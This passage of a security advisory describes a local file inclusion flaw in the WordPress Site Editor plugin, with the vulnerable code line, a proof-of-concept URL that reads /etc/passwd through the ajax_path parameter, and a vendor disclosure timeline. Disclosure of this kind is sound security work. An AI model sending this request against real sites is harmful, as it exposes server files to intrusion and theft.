 require_once $_REQUEST['ajax_path'];
}
https://plugins.trac.wordpress.org/browser/site-editor/trunk/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?rev=1640500#L5
By providing a specially crafted path to the vulnerable parameter, a remote attacker can retrieve the contents of sensitive files on the local
** Proof of Concept **
http://<host>/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/etc/passwd
** Solution **
No fix available yet.
** Timeline **
03/01/2018: author contacted through siteeditor.org's contact form; no reply
16/01/2018: issue report filled on the public GitHub page with no technical details
18/01/2018: author replies and said he replied to our e-mail 8 days ago (could not find the aforementioned e-mail at all); author sends us "ano
19/01/2018: report sent; author says he will fix this issue "very soon"
31/01/2018: vendor contacted to ask about an approximate release date and if he needs us to postpone the disclosure; no reply
14/02/2018: WP Plugins team contacted; no reply
06/03/2018: vendor contacted; no reply
07/03/2018: vendor contacted; no reply
15/03/2018: public disclosure
** Credits **
Vulnerability discovered by Nicolas Buzy-Debat working at Orange Cyberdefense Singapore (CERT-LEXSI).